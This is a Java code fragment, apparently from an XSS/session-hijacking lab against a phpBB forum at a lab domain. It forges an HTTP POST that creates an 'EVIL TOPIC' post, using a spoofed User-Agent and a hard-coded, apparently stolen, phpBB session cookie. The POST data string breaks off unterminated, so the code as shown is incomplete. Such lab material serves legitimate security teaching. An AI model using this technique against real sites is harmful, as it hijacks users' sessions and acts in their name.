 URL url = new URL ("http://www.xsslabphpbb.com/posting.php?mode=newtopic&f=1");
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance
// can represent.
URLConnection urlConn = url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
// addRequestProperty method is used to add HTTP Header Information.
// Here we add User-Agent HTTP header to the forged HTTP packet.
String userAgent = "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.23) Gecko/20110921 Ubuntu/10.04 (lucid) Firefox/3.6.23";
urlConn.addRequestProperty("User-agent", userAgent);
//HTTP Post Data which includes the information to be sent to the server.
String myCookie =
"phpbb2mysql_sid=40e59b2c4cf8f3575255c21107b3ed44";
urlConn.setRequestProperty("Cookie", myCookie);
String data=
"subject=EVIL+TOPIC&addbbcode18=%23444444&addbbcode20=0&helpbox=List%3A+%5Blist%5Dtext%5B%2Flist%5D+%28alt%2Bl%29&message=Bleahs&topictype=0&p
// DoOutput flag of URL Connection should be set to true
// to send HTTP POST message.
urlConn.setDoOutput(true);
// OutputStreamWriter is used to write the HTTP POST data
// to the url connection.
OutputStreamWriter wr = new OutputStreamWriter(urlConn.getOutputStream());
wr.write(data);